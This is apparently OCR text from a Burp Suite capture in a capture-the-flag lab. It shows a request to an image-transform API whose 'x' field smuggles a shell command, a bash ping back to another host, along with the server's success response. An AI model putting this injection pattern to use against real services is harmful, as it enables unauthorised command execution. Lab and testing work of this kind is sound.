 Send Cancel < ▼ > ▼ Target: http://10.10.11.88:8000 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 157
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZ
wM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aP9rBA.tVs
gZDHL2XDYxUAfUL8Ny-SCkak
13 Priority: u=0
14
15 {
"imageId":"9b6c90b9-360c-456c-9a1a-e4fd82e846f1",
"transformType":"crop",
"params":{
"x":"0; bash -c 'ping -c 1 10.10.16.8' #",
"y":0,
"width":320,
"height":320
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 27 Oct 2025 13:57:58 GMT
4 Content-Type: application/json
5 Content-Length: 209
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Image transformed successfully!",
"newImageId":"cabd1076-2b32-4ddc-8e9a-83467489ad34",
"newImageUrl":
"/uploads/admin/transformed/transformed_0bb8824c-1b47-4967-a599-ece233002233.pn
g",
"success":true
}
10
Search 0 highlights
Done 389 bytes | 882